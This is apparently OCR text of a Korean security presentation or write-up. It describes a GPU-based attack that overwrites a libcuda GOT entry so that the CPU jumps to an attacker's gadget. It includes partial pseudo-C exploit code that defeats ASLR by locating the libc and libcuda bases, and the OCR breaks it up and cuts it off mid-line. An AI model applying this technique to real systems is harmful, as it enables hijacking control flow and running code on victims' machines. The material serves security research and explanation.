
이후 blocking loop가 끝나고 CPU가 return할 때, 원래 주소가
아니라 attacker가 써둔 gadget address로 jump하게 된다.
GOT overwrite
/* GPU kernel to overwrite libcuda GOT entry */
/* Pseudo C-style code for readability */
#define GADGET_OFFSET (0xXXXXXX)
#define FREE_OFFSET   (0x25f701)
__device__
void
GOT_overwrite_payload
()
{
/* Break ASLR, and leak the libc & libcuda 
size_t
libc_base
=
find_libc_base
();
size_t
libcuda_base
=
find_libcuda_base
();
/* Set gadget address to overwrite */
size_t
gadget_addr
=
libc_base
+
GADGET_OFF
/* Set GOT entry to be overwritten */
size_t
target_addr
=
libcuda_base
+
FREE_OF